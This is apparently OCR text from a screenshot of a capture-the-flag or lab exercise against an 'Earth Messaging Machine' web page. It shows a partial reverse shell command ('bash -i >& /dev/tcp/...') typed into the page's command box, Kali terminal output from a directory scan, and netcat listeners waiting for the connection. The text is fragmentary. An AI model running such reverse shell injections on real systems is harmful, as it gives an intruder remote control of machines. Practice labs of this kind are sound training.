 Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
• Remote connections are forbidden.
CLI command:
bash -i >& /dev/tcp/1
Run command
Command output:
文件 动作 编辑 查看 帮助
root@kali-Hat: ~ × root@kali-Hat: ~ ×
[14:47:46] 404 - 196B - /cgi-bin/php.ini
[14:47:46] 404 - 196B - /cgi-bin/ViewLog
[14:48:11] 404 - 196B - /static/api/swagg
[14:48:11] 404 - 196B - /static/dump.sql
[14:48:11] 404 - 196B - /static/api/swagg
Task Completed
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 88
listening on [any] 88 ...
88
^C
┌──(root㉿kali-Hat)-[~]
└─# nc -lvnp 8888
listening on [any] 8888 ...